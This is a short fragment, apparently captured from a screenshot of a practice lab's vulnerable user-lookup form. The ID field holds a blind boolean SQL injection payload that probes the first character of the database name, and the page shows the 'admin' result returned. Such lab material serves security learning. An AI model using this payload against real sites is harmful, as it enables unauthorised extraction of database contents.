 User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))=100 #
First name: admin
Surname: admin